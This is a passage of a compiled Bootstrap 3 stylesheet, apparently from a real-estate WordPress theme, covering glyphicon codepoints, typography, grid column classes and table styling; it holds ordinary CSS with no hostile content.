.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }
  a:hover,
  a:focus {
    color: #23527c;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role="button"] {
  cursor: pointer; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777; }

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small,
  h1 .small, .h1 small,
  .h1 .small,
  h2 small,
  h2 .small, .h2 small,
  .h2 .small,
  h3 small,
  h3 .small, .h3 small,
  .h3 .small {
    font-size: 65%; }

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small,
  h4 .small, .h4 small,
  .h4 .small,
  h5 small,
  h5 .small, .h5 small,
  .h5 .small,
  h6 small,
  h6 .small, .h6 small,
  .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small,
.small {
  font-size: 85%; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase, .initialism {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover,
a.text-primary:focus {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover,
a.text-success:focus {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover,
a.text-info:focus {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover,
a.text-danger:focus {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #337ab7; }

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before,
.dl-horizontal dd:after {
  content: " ";
  display: table; }

.dl-horizontal dd:after {
  clear: both; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777; }

.initialism {
  font-size: 90%; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container, .property-slider-item-info-wrapper {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before,
  .property-slider-item-info-wrapper:before,
  .container:after, .property-slider-item-info-wrapper:after {
    content: " ";
    display: table; }
  .container:after, .property-slider-item-info-wrapper:after {
    clear: both; }
  @media (min-width: 768px) {
    .container, .property-slider-item-info-wrapper {
      width: 750px; } }
  @media (min-width: 992px) {
    .container, .property-slider-item-info-wrapper {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container, .property-slider-item-info-wrapper {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before,
  .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row, .widget.widget_filter_rent_sale_widget .tab-content form {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before,
  .widget.widget_filter_rent_sale_widget .tab-content form:before,
  .row:after, .widget.widget_filter_rent_sale_widget .tab-content form:after {
    content: " ";
    display: table; }
  .row:after, .widget.widget_filter_rent_sale_widget .tab-content form:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table, .widget #wp-calendar, .property-table, .transactions-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th,
  .widget #wp-calendar > thead > tr > th,
  .property-table > thead > tr > th,
  .transactions-table > thead > tr > th,
  .table > thead > tr > td,
  .widget #wp-calendar > thead > tr > td,
  .property-table > thead > tr > td,
  .transactions-table > thead > tr > td,
  .table > tbody > tr > th,
  .widget #wp-calendar > tbody > tr > th,
  .property-table > tbody > tr > th,
  .transactions-table > tbody > tr > th,
  .table > tbody > tr > td,
  .widget #wp-calendar > tbody > tr > td,
  .property-table > tbody > tr > td,
  .transactions-table > tbody > tr > td,
  .table > tfoot > tr > th,
  .widget #wp-calendar > tfoot > tr > th,
  .property-table > tfoot > tr > th,
  .transactions-table > tfoot > tr > th,
  .table > tfoot > tr > td, .widget #wp-calendar > tfoot > tr > td, .property-table > tfoot > tr > td, .transactions-table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th, .widget #wp-calendar > thead > tr > th, .property-table > thead > tr > th, .transactions-table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th,
  .widget #wp-calendar > caption + thead > tr:first-child > th,
  .property-table > caption + thead > tr:first-child > th,
  .transactions-table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .widget #wp-calendar > caption + thead > tr:first-child > td,
  .property-table > caption + thead > tr:first-child > td,
  .transactions-table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .widget #wp-calendar > colgroup + thead > tr:first-child > th,
  .property-table > colgroup + thead > tr:first-child > th,
  .transactions-table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
